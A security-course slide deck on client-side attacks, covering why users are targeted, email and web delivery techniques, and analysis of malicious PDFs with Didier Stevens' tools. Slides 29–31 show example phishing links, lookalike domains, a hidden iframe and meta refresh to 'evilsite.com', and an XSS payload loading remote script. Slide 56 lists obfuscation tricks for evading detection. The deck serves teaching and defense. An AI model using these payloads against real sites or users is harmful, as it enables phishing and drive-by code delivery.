Slide 1
Hacking Techniques & Intrusion Detection
Ali Al-Shemery
arabnix [at] gmail

Slide 2

All materials is licensed under a Creative Commons “Share Alike” license.
http://creativecommons.org/licenses/by-sa/3.0/

Slide 3
# whoami
Ali Al-Shemery
Ph.D., MS.c., and BS.c., Jordan
More than 14 years of Technical Background (mainly Linux/Unix and Infosec)
Technical Instructor for more than 10 years (Infosec, and Linux Courses)
Hold more than 15 well known Technical Certificates
Infosec & Linux are my main Interests

Slide 4
Client-Side Attacks

Slide 5
Outline
Why Client-Side Attacks,
Questions to ask,
What are Client-Side Attacks,
User Environment,
How it works,
User Categories,
Choosing the Target,
Methodology,
Delivery Techniques with Examples,
PDF File Format, Tools, Physical File Structure,
DEMO,
Bypassing Techniques.

Slide 6
Why Client-Side Attacks?

Slide 7

From the Outside
From the outside it might look like this:

Slide 8
Reason(s) !!!
Compromising a network perimeter today is much more difficult:
  Better network design (Subnets, VLAN, DMZ, Quarantine Networks, etc)
  Server hardening,
  AV, IDS, IPS, UTM, NewGen Firewalls, etc
  NSM (ex: SecurityOnion), SIEM (ex: OSSIM),
  Improvement in software’s security,
  Security Teams,
  Others?

Slide 9
Reason(s) !!!
Compromising a network perimeter today is much more difficult:
  Better network designs (Sub-netting, VLAN, DMZ, etc)
  Server hardening,
  AV, IDS, IPS, UTM, NewGen Firewalls, etc
  NSM (ex: SecurityOnion), SIEM (ex: OSSIM),
  Improvement in software’s security,
  Security Teams,
  Others?
OK, ….
NOW WHAT???

Slide 10

Check the Inside!

Slide 11
Questions?
Who has access to the network?
Who has access to the systems?
Who has access to the data?
Who has access to the Internet from inside the network?
Who has access to the assets?
Who has access anytime to all above?

Slide 12
Yes, it’s the …
USER

Slide 13
Client-Side Attacks
So we can now formally say:
“ Client-Side Attacks, is the attack that targets the user’s computer environment ”

Slide 14
Client-Side Attacks – Cont.
Very dangerous,
High success ratio,
Hard to detect, and can bypass security boundaries (FW, IDS, etc) ,
Most common type of attack found today,
  Most of the high profile companies breaches today was initiated with a Client-Side Attack!

Slide 15
User Environment
Includes but not limited to:
  Document Readers (doc, pdf, ppt, xls, etc)
  Web Browsers (IE, Firefox, Safari, Chrome, etc),
  Media Players (WM Player, Real Player, iTunes, etc)
  Internet Messengers (MSN, Gtalk, Skype, etc)
  Other Applications?

Slide 16

User Environment
2009 PDF Most Common File Type in Targeted Attacks (F-Secure)

Slide 17
How it works?
Attacker poses to the user as a service provider (email, website, files, etc)
Client is tricked/forced to communicate with the malicious service provided,
Service provider then exploits a vulnerability in the client’s environment!
service provider maybe a legitimate website!!!

Slide 18
Social Engineering?
Not essential,
But, … can be part of the attacking phase

Slide 19
Hard to Secure
Usually are initiated by a Trusted Party!
The client environment is a complex working area, which makes it very hard to secure,
  Servers are far more easier to secure!
Have less protection,
  No patching
Have Internet access (not always),
  Attack maybe initiated from the INSIDE!
Can browse network shares, access files, printers, and might even be able to run commands remotely (admin)!

Slide 20
User Categories
Unrestricted User:
  Security Specialist
  Network Admin
  System Admin
  Database Admin
  Others?
Privileges

Slide 21
User Categories
Restricted User
  HR,
  Programmer (IT Related),
  Analyst,
  Secretary,
  Typist (data entry),
  Guest,
  Others?
Privileges

Slide 22
Choosing the Target
Choosing your user target depends on the level of access you want to reach,
Accessing a high level user for sure is the best, but some circumstances come by:
  “supposed to be” more aware of the privileges they have, and it’s not easy to try and trick an admin to give you his password for example!

Slide 23
Choosing the Target – Cont.
Select the user with the highest success ratio you can reach!
Assess and Evaluate from the top of the list, then go downwards,
Compromising a guest user, is better than nothing at all!
  Start with least priv. and escalate to highest priv.

Slide 24
Don’t Forget!
Client-Side attacks are not always approved to be part of the engagement process,
That’s why it’s very important to check the rules of engagement!

Slide 25
Methodology
Recon
Delivery Technique
Start the Attack
Patience is needed, this type of attack might not start immediately!

Slide 26
Delivery Techniques
Email:
  Malicious Link
  Malicious attachment,
  Ask for credentials.

Slide 27
Delivery Techniques – Cont.
Web:
  Browser Exploits,
  Browser Add-ons Vulnerabilities,
  XSS to Vulnerable Website,
  Force Downloading and Running Malicious Code using JavaScript,
  Inject Code into Web Server/Application,
  Your Company’s own Website (breaking trust-levels) !!!

Slide 28
Examples

Slide 29
Fake URL(s)
Hidden
  <a href=“http://fake.site/fake/webmail"> http://webmail.example.com/</a>
  <a href=“http://fake.site.com/cmd.exe"> Click Here </a>
Obfuscated
  http://www.bankonline.com[special unprintable characters]@123.123.123.123:8080/asp/index.htm
  http://login.yahoo.com.page.checking.cdjtl.me/
  Short URL(s): TinyURL, Goo.gl, etc
Eye Deceiving
  www.paypa1.com,
  www.secure-paypal.com

Slide 30
HTML Stuff
iFrame
  document.write(‘<iframe src=”http://evilsite.com/index.html” width=1 height=1 style=”visibility:hidden;position:absolute”></iframe>’)
Body onLoad,
  <BODY onLoad="alert('hello world!')">
  <BODY onLoad="window();">
Meta refresh
  <meta http-equiv="refresh" content=" http://evilsite.com"/>
HTTP Headers

Slide 31
Others
XSS
  <IMG SRC=j&#X41vascript:alert('test2')>
  <A HREF = "http://yourcomp.com/search.cgi?criteria= <SCRIPT SRC = 'http://evilsite.com/badcode.js'> </SCRIPT>"> Home</A>
MITM
  Ettercap
  Cain & Abel,
  Rogue AP (Karmetasploit, DIY, etc)

Slide 32

Fake Yahoo

Slide 33

Fake Bank Website

Slide 34

Fake Airline Reg.

Slide 35

Fake Paypal Email

Slide 36

Fake Game Email

Slide 37

Fake Online Employment

Slide 38

Fake OWA

Slide 39

Malicious Content File

Slide 40
PDF File Format

Slide 41
Introduction
PDF file is based on PostScript programming language,
PDF file format specs has a 765 page,
PDF files are either Binary or ASCII,

Slide 42
PDF Tools
Great list of PDF tools done by Dider Stevens (Security Researcher):
  pdf-parser.py
  make-pdf tools:
    make-pdf-javascript.py
    make-pdf-embedded.py
  pdfid.py
  PDFTemplate.bt

Slide 43
PDF Physical File Structure
Analyze Didier’s hello-world.pdf file using the pdf-parser.py:
We can see that the file is composed of the following:
  a header
  a list of objects
  a cross reference table
  a trailer

Slide 44

Hello-world.pdf

Slide 45

Hello-world.pdf

Slide 46
Cont.
Header identifies it’s a PDF,
Trailer points to the cross reference table,
Cross reference table points to each object (1 to 7) in the file,
Objects are ordered in the file: 1, 2, 3, 4, 5, 6 and 7.
Objects can be reordered!

Slide 47

Cont.
PDF file: uses a hierarchical structure,
root object: identified in the trailer,
Object 1: root,
Object 2 and 3:
children of
object 1,
http://blog.didierstevens.com/2008/04/09/quickpost-about-the-physical-and-logical-structure-of-pdf-files/

Slide 48
PDFiD.py
PDF file scanner:
  search for certain PDF keywords,
  identify PDF documents that contain JS or executable actions upon open,
PDFiD will also handle name obfuscation,
First tool to be used in pdf analysis,

Slide 49

PDFiD.py – Clean File

Slide 50

PDFiD.py – Malicious File

Slide 51
pdf-parser.py
Parse a PDF document: identify fundamental elements used.
stats: display statistics of the objects found in the PDF document.
search: not case-sensitive, and is susceptible to the obfuscation techniques,
filter: applies the filter(s) to the stream. (currently only FlateDecode is supported (e.g. zlib decompression).
raw: makes pdf-parser output raw data,
objects: outputs the data of the indirect object which ID was specified,
reference: allows selection of all objects referencing the specified indirect object.
For more info, check Didier’s website: http://blog.didierstevens.com/programs/pdf-tools/

Slide 52

Searching JS(s)

Slide 53

Searching Filters

Slide 54
Pass Stream Through Filters
./pdf-parser.py -f msf.pdf
Check “pdf-parser-f.txt” file for output.

Slide 55
Other Tools
Wepawet, http://wepawet.cs.ucsb.edu/
Jsunpack, Generic JS Unpacker,
  Pdf.py
JavaScript Deobfuscator , Firefox Addon, https://addons.mozilla.org/en-us/firefox/addon/javascript-deobfuscator/,

Slide 56
Bypassing Techniques
Obfuscation
  Hexa,
  Octal,
  String Splitting,
  White Spaces,
  String Randomization,
Encoding
    Base64, FlateDecode, ASCIIHexDecode, Unescape, etc
Encryption

Slide 57
Today?
This is how attackers got into high profile companies, ….
Client-Side Attacks!

Slide 58
Mitigation
Any ideas?

Slide 59
Important Notes
Remove the file extension of the malicious file. Prevent the code from being executed lets say by a thumbnail viewer, etc.
Disable Adobe iFilter, which is used for meta-data indexing (search):
  Regsvr32 /v AcroRdIf.dll
OR have a nice day using ☺
Linux System to analyze Windows infected content…

Slide 60
Assignment
What is an Exploit Kit?
What is it used for?
Example?

Slide 61
Special Thanks
to Didier Stevens for his precious PDF tools …

Slide 62
SUMMARY
Explained why today its hard to attack networks,
Explained why we target the user,
What is the users environment attackers target,
Explained how they work,
Showed what is the User Categories,
Discussed how to choose the target,
What is the attacking methodology used,
Delivery Techniques with Examples,
Explained in details what is the PDF File Format,
PDF Tools used for analysis,
What are the most Bypassing Techniques used,

Slide 63
References
Application Security and Vulnerability Analysis, http://pentest.cryptocity.net/,
PTES, http://www.pentest-standard.org,
Grayhat Hacking: The Ethical Hacker’s Handbook,
SecurityOnion, http://securityonion.blogspot.se/,
Open Source Security Information Management (OSSIM), http://www.alienvault.com/,
PDF Most Common File Type in Targeted Attacks, http://www.f-secure.com/weblog/archives/00001676.html,
MS Office File Formats, http://msdn.microsoft.com/en-us/library/cc313118.aspx
Adobe PDF File Format, http://www.adobe.com/devnet/pdf/pdf_reference.html,
PDF Most Common File Type in Targeted Attacks ,http://www.f-secure.com/weblog/archives/00001676.html,

Slide 64
References – Cont.
Didier Stevens, PDF Tools, http://blog.didierstevens.com/programs/pdf-tools/
Malicious PDF Analysis eBook, Didier Stevens,
Malicious PDF Analysis Workshop Advance Screening, http://didierstevenslabs.com/products/pdf-workshop.html,
Analysing Malicious PDF Document, http://www.thegreycorner.com/2010/01/analysing-malicious-pdf-document.html,
Mozilla Rhino Project, https://developer.mozilla.org/en-US/docs/Rhino,
Javascript Deobfuscate, http://packetstormsecurity.org/files/111960/javascript-deobfuscate.pdf,
JavaScript Deobfuscator , https://addons.mozilla.org/en-us/firefox/addon/javascript-deobfuscator/,
C:\> deobfuscate javascript , http://deobfuscatejavascript.com/
Javascript DeObfuscator, http://www.patzcatz.com/unescape.htm

Slide 65
References – Cont.
JSUNPACK, A Generic JavaScript Unpacker, http://jsunpack.jeek.org/, https://code.google.com/p/jsunpack-n/,
How to De-obfuscate JavaScript Code, http://www.labnol.org/software/deobfuscate-javascript/19815/,
Wepawet , http://wepawet.cs.ucsb.edu/index.php,
OWASP, XSS Examples, https://www.owasp.org/index.php/Cross-site_Scripting_XSS,
Meta Refresh, http://www.quackit.com/html/codes/meta_refresh.cfm,
File Format tutorial exploits (PDF/Office), http://enc0de.blogspot.ru/2011/09/file-format-tutorial-exploits-pdfoffice.html,
http://en.wikipedia.org/wiki/Code_injection,
PDF, Let Me Count the Ways… , http://blog.didierstevens.com/2008/04/29/pdf-let-me-count-the-ways/

